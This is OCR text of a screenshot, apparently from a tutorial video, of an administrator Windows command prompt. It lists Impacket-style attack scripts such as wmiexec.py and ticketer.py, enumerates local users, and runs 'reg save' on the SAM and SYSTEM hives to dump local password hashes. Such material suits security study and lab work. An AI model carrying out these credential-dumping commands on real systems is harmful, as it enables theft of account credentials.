 Administrator: Command Prompt (Admin)
07/18/2023  12:27 AM             3,416 sniff.py
07/18/2023  12:27 AM             2,446 sniffer.py
07/18/2023  12:27 AM             4,773 split.py
07/18/2023  12:27 AM             2,482 ticketConverter.py
07/18/2023  12:27 AM            43,464 ticketer.py
07/18/2023  12:27 AM            20,104 wmiexec.py
07/18/2023  12:27 AM            12,498 wmipersist.py
07/18/2023  12:27 AM             9,348 wmiquery.py
07/18/2023  12:27 AM    <DIR>          __pycache__
              72 File(s)      2,352,363 bytes
               3 Dir(s)  135,783,677,952 bytes free
(ntlmvenv) C:\Users\HP\Documents\virtualenvironments\ntlmvenv\Scripts>net user
User accounts for \\DESKTOP-MR7O5UD
-------------------------------------------------------------------------------
Administrator            charles                  DefaultAccount
Guest                    HP                       WDAGUtilityAccount
The command completed successfully.
(ntlmvenv) C:\Users\HP\Documents\virtualenvironments\ntlmvenv\Scripts>reg save hklm\system system
The operation completed successfully.
(ntlmvenv) C:\Users\HP\Documents\virtualenvironments\ntlmvenv\Scripts>reg save hklm\sam sam
The operation completed successfully.
(ntlmvenv) C:\Users\HP\Documents\virtualenvironments\ntlmvenv\Scripts>